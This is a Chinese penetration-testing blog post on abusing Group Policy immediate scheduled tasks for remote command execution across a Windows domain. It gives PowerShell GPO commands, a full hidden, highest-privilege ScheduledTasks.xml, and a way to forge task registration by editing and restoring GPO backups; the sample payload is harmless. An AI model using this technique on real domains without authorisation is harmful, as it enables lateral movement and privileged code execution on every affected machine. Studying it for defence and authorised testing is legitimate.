域渗透——利用GPO中的计划任务实现远程执行(命令行实现原理与脚本细节)
0x00 前言
在上篇文章《域渗透——利用GPO中的计划任务实现远程执行》介绍了利用GPO中的计划任务实现远程执行的方法,分析利用思路,通过命令行实现了GPO和计划任务的创建、修改和删除。
这篇文章将要详细介绍命令行实现的原理和脚本的开发细节,记录定位问题和解决问题的过程。
0x01 简介
本文将要介绍以下内容:
- 定位问题
- 解决思路
- 脚本实现细节
0x02 定位问题
测试环境:Windows Server 2008 R2
domain:test.com
测试1
通过Group Policy Management Console (GPMC) 创建GPO,添加计划任务(Immediate Task)
成功实现计划任务的远程执行
测试2:
使用命令行实现创建GPO并添加计划任务(Immediate Task),步骤如下:
1、创建一个GPO
new-gpo -name TestGPO1 | new-gplink -Target "dc=test,dc=com"
GpoId为d7dacd95-883c-402f-9238-9e2643f8f309,如下图

2、创建计划任务的配置文件ScheduledTasks.xml
路径为:\\test.com\SYSVOL\test.com\Policies\{D7DACD95-883C-402F-9238-9E2643F8F309}\User\Preferences\ScheduledTasks
ScheduledTasks.xml的内容如下:
<ScheduledTasks clsid="{CC63F200-7309-4ba0-B154-A71CD118DBCC}">
<ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="debug" image="0" changed="2018-12-11 11:11:11" uid="{92272F3D-762C-460A-94FA-F3E3B9EBACF0}" userContext="0" removePolicy="0">
<Properties action="C" name="debug" runAs="%LogonDomain%\%LogonUser%" logonType="InteractiveToken">
<Task version="1.2">
<RegistrationInfo>
<Author>NT AUTHORITY\System</Author>
<Description/>
</RegistrationInfo>
<Principals>
<Principal id="Author">
<UserId>%LogonDomain%\%LogonUser%</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>HighestAvailable</RunLevel>
</Principal>
</Principals>
<Settings>
<IdleSettings>
<Duration>PT5M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>false</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<AllowStartOnDemand>false</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
<DeleteExpiredTaskAfter>PT0S</DeleteExpiredTaskAfter>
</Settings>
<Triggers>
<TimeTrigger>
<StartBoundary>%LocalTimeXmlEx%</StartBoundary>
<EndBoundary>%LocalTimeXmlEx%</EndBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
<Actions>
<Exec>
<Command>powershell</Command>
<Arguments>-c "123 | Out-File C:\test\debug.txt"</Arguments>
</Exec>
</Actions>
</Task>
</Properties>
</ImmediateTaskV2>
</ScheduledTasks>
3、通过Group Policy Management Console (GPMC) 查看GPO的配置
如下图

可以发现,只要创建文件ScheduledTasks.xml,就可以在Group Policy Management Console (GPMC)中的Scheduled Tasks显示添加的计划任务
但是,此时并不能实现计划任务的远程执行
经过以下操作证明了还缺少计划任务的注册操作:
进入Group Policy Management Console (GPMC)中的Scheduled Tasks
修改任意一项配置
选择Apply
如下图

再次测试,发现创建的计划任务能够实现远程执行
结论:
创建计划任务的配置文件ScheduledTasks.xml后,还需要注册操作才能使新添加的Scheduled Tasks生效
0x03 解决思路
GPO支持的命令如下:
https://docs.microsoft.com/en-us/powershell/module/grouppolicy/?view=win10-ps
目前,我还没有找到关于注册计划任务的方法
但我有一些猜测:
备份GPO的时候会不会保存注册信息?如果会,那么先备份GPO,向备份文件中添加注册信息,再还原GPO,能否变相实现GPO的注册?
开始接下来的测试:
1、备份GPO
Backup-Gpo -Name TestGPO1 -Path C:\test
如下图

Id为28f36a77-298c-4b0a-a1c8-62832fd44cde,对应的文件夹为{28f36a77-298c-4b0a-a1c8-62832fd44cde}
文件夹中的内容如下图

文件夹DomainSysvol中的内容同\\test.com\SYSVOL\test.com\Policies\{D7DACD95-883C-402F-9238-9E2643F8F309}中的内容保持一致
猜测Backup.xml和gpreport.xml保存有计划任务的注册信息
分别备份测试1和测试2的GPO,对比文件Backup.xml和gpreport.xml
2、比较文件
文件存在差异,不同的地方就是计划任务的注册信息
对于Backup.xml,不同的位置如下图

标红的部分就是计划任务的注册信息
对于gpreport.xml,不同的位置如下图

标签<ExtensionData>保存注册信息(未注册不存在此标签),内容如下:
<ExtensionData>
<Extension xmlns:q1="http://www.microsoft.com/GroupPolicy/Settings/ScheduledTasks" xsi:type="q1:ScheduledTasksSettings">
<q1:ScheduledTasks clsid="{CC63F200-7309-4ba0-B154-A71CD118DBCC}">
<q1:ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="debug" image="0" changed="2018-11-11 11:11:11" uid="{C30BC793-8944-4332-97FF-9FDFCAB1191A}" userContext="0" removePolicy="0">
<q1:GPOSettingOrder>1</q1:GPOSettingOrder>
<q1:Properties action="C" name="debug" runAs="NT AUTHORITY\System" logonType="InteractiveToken">
<q1:Task version="1.2">
<q1:RegistrationInfo>
<q1:Author>TEST\a</q1:Author>
<q1:Description />
</q1:RegistrationInfo>
<q1:Triggers>
<q1:TimeTrigger>
<q1:Enabled>true</q1:Enabled>
<q1:StartBoundary>%LocalTimeXmlEx%</q1:StartBoundary>
<q1:EndBoundary>%LocalTimeXmlEx%</q1:EndBoundary>
</q1:TimeTrigger>
</q1:Triggers>
<q1:Settings>
<q1:AllowStartOnDemand>false</q1:AllowStartOnDemand>
<q1:DisallowStartIfOnBatteries>false</q1:DisallowStartIfOnBatteries>
<q1:StopIfGoingOnBatteries>false</q1:StopIfGoingOnBatteries>
<q1:AllowHardTerminate>false</q1:AllowHardTerminate>
<q1:StartWhenAvailable>true</q1:StartWhenAvailable>
<q1:Enabled>true</q1:Enabled>
<q1:Hidden>true</q1:Hidden>
<q1:DeleteExpiredTaskAfter>PT0S</q1:DeleteExpiredTaskAfter>
<q1:MultipleInstancesPolicy>IgnoreNew</q1:MultipleInstancesPolicy>
<q1:Priority>7</q1:Priority>
<q1:ExecutionTimeLimit>PT0S</q1:ExecutionTimeLimit>
<q1:IdleSettings>
<q1:Duration>PT5M</q1:Duration>
<q1:WaitTimeout>PT1H</q1:WaitTimeout>
<q1:StopOnIdleEnd>false</q1:StopOnIdleEnd>
<q1:RestartOnIdle>false</q1:RestartOnIdle>
</q1:IdleSettings>
</q1:Settings>
<q1:Principals>
<q1:Principal id="Author">
<q1:UserId>NT AUTHORITY\System</q1:UserId>
<q1:LogonType>InteractiveToken</q1:LogonType>
<q1:RunLevel>HighestAvailable</q1:RunLevel>
</q1:Principal>
</q1:Principals>
<q1:Actions>
<q1:Exec>
<q1:Command>powershell</q1:Command>
<q1:Arguments>-c "123 | Out-File C:\test\debug.txt"</q1:Arguments>
</q1:Exec>
</q1:Actions>
</q1:Task>
</q1:Properties>
<q1:Filters />
</q1:ImmediateTaskV2>
</q1:ScheduledTasks>
</Extension>
<Name>Scheduled Tasks</Name>
</ExtensionData>
接下来,通过测试来验证猜测
测试3
1、创建一个GPO
new-gpo -name TestGPO1 | new-gplink -Target "dc=test,dc=com"
2、备份GPO
Backup-Gpo -Name TestGPO1 -Path C:\test
3、修改文件Backup.xml和gpreport.xml
位置:C:\test\{<Id>}\
添加注册信息
4、创建ScheduledTasks.xml
位置:C:\test\{<Id>}\DomainSysvol\GPO\User\Preferences\ScheduledTasks
5、还原GPO
Import-GPO -Name TestGPO1 -Path C:\test
测试成功,,实现计划任务的远程执行
0x04 脚本实现
流程如下:
- 备份GPO
- 修改文件Backup.xml和gpreport.xml
- 创建ScheduledTasks.xml
- 还原GPO
使用powershell实现,创建ScheduledTasks.xml这部分参考了harmj0y的代码:
https://github.com/PowerShellMafia/PowerSploit/blob/26a0757612e5654b4f792b012ab8f10f95d391c9/Recon/PowerView.ps1#L5907-L6122
我添加了备份GPO,修改文件Backup.xml和gpreport.xml以及还原GPO的功能
需要注意的细节:
1、备份GPO时的命令行结果
Id对应保存的文件夹名称,GpoId在Backup.xml中会用到
2、修改文件Backup.xml和gpreport.xml的方法
由于添加的内容较多,所以我没有按照xml的格式进行添加
我这里多次使用了replace方法
先定义一个字符串保存注册信息模板,再用replace方法替换对应的属性值
3、Backup.xml中的<UserExtensionGuids>标签
添加计划任务后,标签的值如下:
<UserExtensionGuids><![CDATA[[{00000000-0000-0000-0000-000000000000}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{AADCED64-746C-4633-A97C-D61349046527}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}]]]></UserExtensionGuids>
其中的guid均为固定值
4、ScheduledTasks.xml保存的位置
我的脚本使用的位置为\GPO\User\Preferences\ScheduledTasks
也可以使用另一位置GPO\Machine\Preferences\ScheduledTasks
5、还原Gpo时需要指定Id
这样能避免当前文件夹存在多个备份文件导致还原失败的问题
6、脚本功能
目前该脚本仅支持添加Immediate Task,参照这个脚本的模板可以支持更多的功能
7、支持Server2008
Server2008默认Powershell版本为2.0
不支持以下操作:
$content = Get-Content 'C:\test\1.txt'
$content.replace('1','2')
解决方法:
$content = [IO.file]::ReadAllText('C:\test\1.txt')
$content.replace('1','2')
0x05 小结
本文详细记录了定位问题和解决问题的过程,介绍了脚本开发的细节,便于读者对脚本做新的改进。